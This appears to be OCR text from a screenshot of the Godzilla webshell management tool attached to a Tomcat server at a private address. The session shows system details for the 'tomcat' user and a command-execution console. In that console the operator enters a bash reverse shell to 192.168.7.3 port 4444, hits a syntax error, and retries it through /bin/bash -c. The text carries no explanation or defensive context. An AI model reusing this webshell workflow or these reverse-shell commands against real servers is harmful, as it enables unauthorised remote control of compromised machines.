 Url:http://192.168.7.124:8080/godzilla/godzilla
Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 sh -c "{command}" 2>&1
currentDir:/
fileRoot:[/]
currentUser:tomcat
osInfo:os.name: Linux os.version: 5.8.0-41-generic os.arch: amd64
/ >bash -i >& /dev/tcp/192.168.7.3/4444 0>&1
2>&1: 1: Syntax error: Bad fd number
/ >/bin/bash -c 'bash -i >& /dev/tcp/192.168.7.3/4444 0>&1'